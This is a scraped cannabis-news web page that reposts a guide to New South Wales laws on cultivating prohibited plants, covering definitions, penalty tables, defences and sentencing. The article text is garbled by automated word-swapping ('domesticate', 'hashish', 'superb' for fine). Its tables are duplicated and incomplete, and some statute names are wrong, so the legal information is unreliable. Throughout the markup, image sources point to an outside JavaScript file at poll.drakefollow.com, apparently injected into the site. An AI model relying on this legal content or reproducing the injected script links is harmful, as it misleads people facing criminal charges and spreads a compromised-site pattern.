<!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-142 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_separator separator5"></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://cannabismedicalnews.com/">
		        Cannabis Medical News		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div>
</div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap">

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class="ads-wrapper  "></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Cultivate Prohibited Plants Charges &amp; Cannabis Laws NSW Complete Guide</h1>

                            
                            <div class="jeg_meta_container">
<div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt="cannamed" src="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=80&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80" loading="lazy">					<span class="meta_text">by</span>
					<a href="https://cannabismedicalnews.com/index.php/author/cannamed/">cannamed</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://cannabismedicalnews.com/index.php/2021/12/10/cultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide/">December 10, 2021</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://cannabismedicalnews.com/index.php/category/research/" rel="category tag">Research</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://cannabismedicalnews.com/index.php/2021/12/10/cultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media.png"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Cultivate Prohibited Plants Charges &amp; Cannabis Laws NSW Complete Guide" loading="lazy" sizes="(max-width: 750px) 100vw, 750px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media-750x375.png" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media-750x375.png 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media-300x150.png 300w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media-768x384.png 768w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media-360x180.png 360w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media.png 1000w" data-sizes="auto" data-expand="700"></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">0</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F10%2Fcultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide%2F" rel="nofollow" class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Cultivate+Prohibited+Plants+Charges+%26+Cannabis+Laws+NSW+Complete+Guide&amp;url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F10%2Fcultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide%2F" rel="nofollow" class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&amp;url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F10%2Fcultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide%2F&amp;media=https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media.png&amp;description=Cultivate+Prohibited+Plants+Charges+%26+Cannabis+Laws+NSW+Complete+Guide" rel="nofollow" class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                    <div class="share-secondary">
                    <a href="https://plus.google.com/share?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F10%2Fcultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide%2F" rel="nofollow" class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F10%2Fcultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide%2F&amp;title=Cultivate+Prohibited+Plants+Charges+%26+Cannabis+Laws+NSW+Complete+Guide" rel="nofollow" class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class="ads-wrapper  "></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p> <br>
</p>
<div id="lex-article-body" style="display:block" data-integrity-check="04AB6FF3D4537775444780BB05D120E5" data-content-slug="d37724d2-e270-447c-bd62-9e5f2836ddb0" data-friendly-name="Cultivate Prohibited Plants Charges &amp; Cannabis Laws NSW Complete Guide" data-firm-ref="1254387" data-content-type="Article" data-workareas="49,20,29" data-jurisdictions="14">
<div id="flickd-search" flickd-format="text"></div>
<p><strong>Key Takeaways</strong></p>
<p>Domesticate sentences and drug cultivation penalties in NSW below hashish legal guidelines in NSW vary from 2 to 24 years imprisonment relying on the amount, variety of crops, whether or not it’s enhanced indoor means, for a industrial objective, and whether or not you’ve been legally rising weed in Australia. Right here, we define frequent domesticate prohibited plant defences, what police should show, definition of ‘domesticate’, and extra.</p>
<p><strong>Hashish Legal guidelines NSW | Domesticate Prohibited Vegetation Costs</strong></p>
<p><a target="_blank" class="logclick ct_cont" href="https://www.criminaldefencelawyers.com.au/criminal-law/offences/drug-lawyers-sydney/" rel="noopener">Cultivating plants</a> or doing so by enhanced indoor means is against the law in NSW. It’s equally against the law to possessing or supplying a prohibited plant, or to domesticate a prohibited plant for a ‘industrial objective’ or by ‘enhanced indoor means within the presence of a kid’. These penalties vary from 2 years to 24 years imprisonment.</p>
<p>Click on right here for extra on <a target="_blank" class="logclick ct_cont" href="https://www.criminaldefencelawyers.com.au/blog/new-laws-in-act-legalise-cannabis-possession-and-cultivation/" rel="noopener">legally growing weed in Australia</a>.</p>
<p><strong>Definition of ‘Domesticate’?</strong></p>
<p>Domesticate means to both sow or scatter the seed produced by the prohibited plant. It additionally consists of, to plant, develop, have a tendency, nurture or harvest a prohibited plant. i.e. watering the crops can also be thought-about ‘cultivating’.</p>
<p><strong>Definition of ‘Domesticate by Enhanced Indoor Means’?</strong></p>
<p>This implies to domesticate a prohibited plant inside a construction or constructing the place you:</p>
<ul>
<li>Apply synthetic gentle or warmth to, or</li>
<li>Nurture the plant in nutrients-enriched water, or</li>
<li>Droop the plant’s roots and spray it with nutrient answer.</li>
</ul>
<p><strong>Definition of a ‘Prohibited Plant’?</strong></p>
<p>A ‘prohibited plant’ features a hashish plant cultivated outdoors or by enhanced indoor means and consists of, any rising plant of the genus Erythroxylon or of the species Papaver Somniferum, Papaver orientale or Papaver bracteatum.</p>
<p><strong>Cultivating Prohibited Vegetation for ‘Business Goal’</strong></p>
<p>Drug cultivation together with cultivating prohibited crops for a ‘industrial objective’ means to domesticate a plant with the intention of both promoting it or in circumstances you imagine another person intends to promote it.</p>
<p><strong>Domesticate Sentences &amp; Drug Cultivation Penalties in NSW</strong></p>
<table>
<tbody>
<tr>
<th>Penalties for Cultivation, Provide or Possess Prohibited Vegetation</th>
</tr>
<tr>
<td><strong>Small Amount</strong></td>
<td>2 years imprisonment and/or $5,500 superb</td>
<td>10 years imprisonment and/or $220,000 superb</td>
</tr>
<tr>
<td><strong>Indictable Amount</strong></td>
<td>2 years imprisonment and/or $11,000 superb</td>
<td>10 years imprisonment and/or $220,000 superb</td>
</tr>
<tr>
<td><strong>Business Amount</strong></td>
<td>Can’t be handled in Native Courtroom</td>
<td>15 years imprisonment and/or $385,000 superb</td>
</tr>
<tr>
<td><strong>Giant Business Amount</strong></td>
<td>Can’t be handled in Native Courtroom</td>
<td>20 years imprisonment and/or $550,000 superb</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>Small Amount</strong></td>
<td>2 years imprisonment and/or $5,500 superb</td>
<td>10 years imprisonment and/or $220,000 superb</td>
</tr>
<tr>
<td><strong>Indictable Amount</strong></td>
<td>2 years imprisonment and/or $11,000 superb</td>
<td>10 years imprisonment and/or $220,000 superb</td>
</tr>
<tr>
<td><strong>Business Amount</strong></td>
<td>Can’t be handled in Native Courtroom</td>
<td>15 years imprisonment and/or $385,000 superb</td>
</tr>
<tr>
<td><strong>Giant Business Amount</strong></td>
<td>Can’t be handled in Native Courtroom</td>
<td>20 years imprisonment and/or $550,000 superb</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>Small Amount</strong></td>
<td>Can’t be handled in Native Courtroom</td>
<td>15 years imprisonment and/or $385,000 superb</td>
</tr>
<tr>
<td><strong>Indictable Amount</strong></td>
<td>Can’t be handled in Native Courtroom</td>
<td>15 years imprisonment and/or $385,000 superb</td>
</tr>
<tr>
<td><strong>Business Amount</strong></td>
<td>Can’t be handled in Native Courtroom</td>
<td>15 years imprisonment and/or $385,000 superb</td>
</tr>
<tr>
<td><strong>Giant Business Amount</strong></td>
<td>Can’t be handled in Native Courtroom</td>
<td>20 years imprisonment and/or $550,000 superb</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<th>Penalties for Cultivating Prohibited Vegetation by Enhanced Indoor Means in Presence of Baby</th>
</tr>
<tr>
<td>Small Amount</td>
<td>2 years imprisonment and/or $5,500 superb</td>
<td>12 years imprisonment and/or $264,000 superb</td>
<td>18 years imprisonment and/or $462,000 superb</td>
</tr>
<tr>
<td>Indictable Amount</td>
<td>2 years imprisonment and/or $11,000 superb</td>
<td>12 years imprisonment and/or $264,000 superb</td>
<td>18 years imprisonment and/or $462,000 superb</td>
</tr>
<tr>
<td>Business Amount</td>
<td>Can’t be handled in Native Courtroom</td>
<td>18 years imprisonment and/or $462,000 superb</td>
<td>18-years imprisonment and/or $462,00 superb</td>
</tr>
<tr>
<td>Giant Business Amount</td>
<td>Can’t be handled in Native Courtroom</td>
<td>24 years imprisonment and/or $660,000 superb</td>
<td>24 years imprisonment and/or $660,000 superb</td>
</tr>
</tbody>
</table>
<p>Sentencing penalties for cultivating prohibited crops differ relying on the amount of the plant, and whether or not it’s indoors or outdoor.</p>
<p><strong>Domesticate Prohibited Vegetation Defences</strong></p>
<p>You’ll be discovered not responsible of cultivating prohibited crops if:</p>
<ul>
<li>You probably did this below duress or necessity.</li>
<li>You had possession of hashish plant in accordance a prescription obtained from a physician, nurse practitioner, midwife, dentist or vet.</li>
<li>You didn’t know or suspect that it was a prohibited plant, and also you couldn’t fairly be anticipated to have recognized or suspected that it was a prohibited plant.</li>
<li>You didn’t domesticate or knowingly participate in cultivating.</li>
<li>The plant isn’t really a prohibited plant.</li>
<li>For those who’re charged with cultivating by enhanced indoor means, and there’s no proof that you simply cultivated inside a constructing, nurtured or promoted the crops’ growths.</li>
<li>For those who’re charged with cultivating for a industrial objective by enhanced indoor means, and there’s no proof that you simply meant to promote it; and there’s no proof that you simply have been conscious that anybody else meant to promote it.</li>
<li>If this cost entails allegations {that a} little one was uncovered because of cultivating, you can’t be responsible if the publicity brought about no well being or security hazard to the kid.</li>
<li>You’ll be not responsible if the prosecution fails to show any of the important components of the crime, listed under.</li>
</ul>
<p>For extra particulars, contact <a target="_blank" class="logclick ct_cont" href="https://www.criminaldefencelawyers.com.au/criminal-law/offences/drug-lawyers-sydney/" rel="noopener">drug cultivation lawyers</a> for tailor-made recommendation.</p>
<p><strong>What Police Should Show in Domesticate Offences</strong></p>
<p>To show the offence of cultivating a prohibited plant below s23(1), police should show every of the next components past affordable doubt:</p>
<ul>
<li><em>That you just cultivated, equipped or possessed a prohibited plant (or knowingly collaborating in it); and</em></li>
<li><em>The load/amount falls throughout the amount you’re charged for i.e., small, indictable, industrial or giant industrial amount.</em></li>
</ul>
<p>To show the offence of domesticate by enhanced indoor means below s23(1A), police should show every of the next components past affordable doubt:</p>
<ul>
<li><em>That you just cultivated a prohibited plant (or knowingly took half in it); and</em></li>
<li><em>You probably did this by enhanced indoor means; and</em></li>
<li><em>You probably did this for a industrial objective; and</em></li>
<li><em>The load/amount falls throughout the amount you’re charged for i.e., small, indictable, industrial or giant industrial amount.</em></li>
</ul>
<p>To show the offence of domesticate by enhanced indoor means the place a toddler’s been uncovered below s23A, police should show every of the next components past affordable doubt:</p>
<ul>
<li><em>That you just cultivated a prohibited plant (or knowingly took half in it), and</em></li>
<li><em>You probably did this by enhanced indoor means, and</em></li>
<li><em>Because of this, the cultivation course of or the substances saved to be used within the cultivation course of has uncovered a toddler, and</em></li>
<li><em>The load/amount falls throughout the amount you’re charged for i.e., small, indictable, industrial or giant industrial amount, or</em></li>
<li><em>The place the load/amount falls inside both the small amount or indictable amount, you cultivated for a industrial objective.</em></li>
</ul>
<p><strong>Definition of ‘Knowingly Take Half in’?</strong></p>
<p>‘Collaborating in’ means, to take step(s) within the means of cultivating or supplying, or to offer or prepare finance for any of the steps in that course of. It additionally consists of, offering the premises for these items to happen in, the place you’re the proprietor or lessee or occupier of these premises.</p>
<p><strong>What’s the ‘Customary Non-Parole Interval’, and does it apply to cultivating prohibited plant Offences?</strong></p>
<p>The ‘<strong>customary non-parole interval</strong>’ solely applies the place the offence is cultivating, supplying or possess a big industrial amount of prohibited crops below part 23(2).</p>
<p>The usual non-parole interval for cultivating, supplying or possessing a big industrial amount of prohibited crops is 10-years.</p>
<p>The courtroom is required to impose a ‘<strong>non-parole interval</strong>’ and ‘<strong>parole interval</strong>’ if a Decide or Justice of the Peace imposes a full-time imprisonment sentence of greater than 6-months.</p>
<p>The non-parole interval represents the obligatory interval the sentenced offender is required to stay in jail earlier than he/she might be eligible for launch again into the group on parole.</p>
<p>The parole interval is the interval he/she is eligible to be launched on parole situations for the remaining time period of the sentence after the non-parole interval expires.</p>
<p>Sure offences have a ‘<strong>customary non-parole interval</strong>’. The usual non-parole interval represents a information for the courts to think about imposing in a sentence of imprisonment when figuring out an applicable non-parole interval for the offence.</p>
<p>The usual non-parole interval is engaged provided that the offending conduct is assessed by the courtroom to fall in the midst of the vary of goal seriousness for offences of cultivating prohibited crops.</p>
<p>This implies, that the usual non-parole interval is the prescribed customary minimal interval of full-time jail earlier than being eligible for launch on parole.</p>
<p><strong>Sentence Pointers for Cultivating Prohibited Vegetation</strong></p>
<table>
<tbody>
<tr>
<th>Sentencing Pointers for Cultivating Prohibited Vegetation</th>
</tr>
<tr>
<td><strong>Any vulnerability</strong></td>
<td>The courts typically incline in the direction of imposing a extra lenient sentence the place the offender suffers a vulnerability, comparable to drug habit, which contributes to committing this offence.</td>
</tr>
<tr>
<td><strong>Extent of your involvement and class</strong></td>
<td>The much less concerned and complex you have been within the cultivation, the extra lenient the sentence is prone to be in courtroom. You’re prone to get a heavier sentence in case your stage of involvement and class is increased.</td>
</tr>
<tr>
<td><strong>Interval of offending</strong></td>
<td>The shorter the interval of cultivating, the lighter your sentence will seemingly be. This additionally implies that the sentence is prone to be heavier in the event you commit this offence over an extended time period.</td>
</tr>
<tr>
<td><strong>Amount of prohibited crops</strong></td>
<td>As outlined earlier, the utmost penalties rely upon the amount of the prohibited crops. The smaller the amount, the extra lenient the sentence is prone to be.</td>
</tr>
</tbody>
</table>
<p>A Justice of the Peace or Decide will take into account the above elements when attempting to find out essentially the most applicable sentence to impose for an offence of cultivating unlawful or prohibited crops.</p>
<p><strong>Marijuana Rising License and Legal guidelines in Australia</strong></p>
<p>Marijuana, also referred to as hashish, is an unlawful drug throughout Australia besides the Australian Capital Territory to a restricted extent. Hashish can solely be legally cultivated throughout Australia by means of the licence and allow scheme pursuant to the Narcotic Medicine Act 1967 (Cth), which has been amended by the Narcotic Medicine Modification Act 2016 (Cth). With out having a legitimate licence or allow, it’s a felony offence to domesticate marijuana.</p>
<p><strong>Cultivating Medical Hashish</strong></p>
<p>Cultivating hashish for medicinal functions is permitted in Australia when you’ve got a medicinal hashish or hashish analysis licence (ODC licence), which gives you the lawful permission to domesticate hashish. Cultivation should then be executed in accordance with the bounds stipulated within the allow. A licence will then let you apply for a allow which outlines the extent and kind of hashish permitted to be cultivated or produced.</p>
<p><strong>Why is Weed Unlawful in Australia?</strong></p>
<p>Hashish was prohibited in Australia from about 1926 when the Commonwealth first prohibited it being imported. From then, ACT adopted to ban it, then Victoria did the identical in 1927. There is no such thing as a particular formally documented cause as to why it was banned. The rest of the States additionally banned it from 1926 to 1959. The ban is claimed to have initiated because of the 1925 Geneva Conference which was organized by the League of Nations, based in 1920. It was initially created to for world peace. In 1925, cocaine and heroin have been the unique medicine on the agenda to be banned. Hashish was subsequently added to the record of prohibited medicine, which resulted within the <a target="_blank" class="logclick ct_cont" href="https://treaties.un.org/Pages/ViewDetails.aspx?src=TREATY&amp;mtdsg_no=VI-15&amp;chapter=6&amp;clang=_en" rel="noopener">1961 Single Convention on Narcotic Drugs Treaty</a>, which Australia is a signatory of. Since then, many nations who’re signatories to the identical treaty have breached it. Australia is but to observe.</p>
<p><strong>How Many Vegetation for Private Use Western Australia</strong></p>
<p>In Western Australia, you may domesticate or develop marijuana with a Medicinal Hashish license for medicinal functions. Possession of below 5 crops are thought-about for private use. A medicinal hashish license is powered by the Narcotics Drug Act 1967 (Cth). As soon as a license is obtained, hashish might be grown, cultivated or harvested for medical functions.</p>
<p><strong>How Many Vegetation for Private Use in Victoria</strong></p>
<p>Marijuana or hashish might be grown in Victoria when you’ve got a medicinal hashish license coated throughout the Narcotic Drug Act 1967 (Cth). Underneath the license, you may then harvest, or develop hashish for private or medical use. With out this license, it’s unlawful to develop hashish even for private use within the State of Victoria, Australia.</p>
<p><strong>When did Marijuana Develop into Unlawful in Australia?</strong></p>
<p>Marijuana first grew to become unlawful in Australia in 1926. The Act was then the primary to ban it, adopted by the rest of the States and Territories of Australia. All States and Territories had prohibited Marijuana by 1959 following the 1925 Geneva Conference headed by the then League of Nations (now known as the United Nations).</p>
<p><strong>What’s a Prohibited Plant?</strong></p>
<p>A prohibited plant consists of hashish, additionally known as marijuana. It additionally features a rising plant of the genus Erythroxylon or of the species Papaver Somniferum, Paraver bracteatum or Papaver orienta.</p>
<p><strong>How Many Vegetation Can You Develop in NSW?</strong></p>
<p>You may develop marijuana in New South Wales when you’ve got a medicinal hashish license below the Narcotics Drug Act 1967 (NSW) for medical functions. With out this licence or allow, it’s unlawful to develop any variety of hashish crops in NSW.</p>
<p><strong>What’s the Cost for Cultivation?</strong></p>
<p>A cultivation cost is a felony offence carrying severe felony penalties, together with a conviction and jail time in the event you domesticate, provide, or possess a prohibited plant or in the event you knowingly participate on this. The statutory laws in NSW that prescribes that is known as the Drug Misuse and Trafficking Act 1985.</p>
<p>Cultivation of medicine important consists of to sow, or scatter the seed produced from a prohibited plant. As well as, cultivation additionally consists of rising, tendering, nurturing, harvesting or planting a prohibited plant. This consists of watering it.</p>
</div>
<p><br>
<br><a href="https://www.lexology.com/library/detail.aspx?g=d37724d2-e270-447c-bd62-9e5f2836ddb0">Source link </a></p>
                                
	                            
                                                            </div>


                        </div>
	                    <div class="jeg_share_bottom_container"></div>
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class="ads-wrapper  "></div></div>
<div class="jnews_prev_next_container"></div>
<div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt="cannamed" src="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=80&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80" loading="lazy">		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://cannabismedicalnews.com/index.php/author/cannamed/">
					cannamed				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div>
<div class="jnews_related_post_container"><div class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_11266_0_62f7ea0fd057d   " data-unique="jnews_module_11266_0_62f7ea0fd057d">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img width="300" height="169" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Global Commercial Cannabis Dehumidifiers Market In- Depth Research, Industry Statistics 2022" loading="lazy" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/img-11.png" data-srcset="" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/research/" class="category-research">Research</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/">Global Controlled Release Cannabis Pills Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/hemp-craze-wanes-in-colorado-as-market-settles-the-journal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Hemp craze wanes in Colorado as market settles – The Journal" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/uuid89B1066C-C28F-4533-9697-AC637B7C4844functionfittypepreview-350x250.jpeg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/uuid89B1066C-C28F-4533-9697-AC637B7C4844functionfittypepreview-350x250.jpeg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/uuid89B1066C-C28F-4533-9697-AC637B7C4844functionfittypepreview-120x86.jpeg 120w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/research/" class="category-research">Research</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/hemp-craze-wanes-in-colorado-as-market-settles-the-journal/">Hemp craze wanes in Colorado as market settles – The Journal</a>
                    </h3>
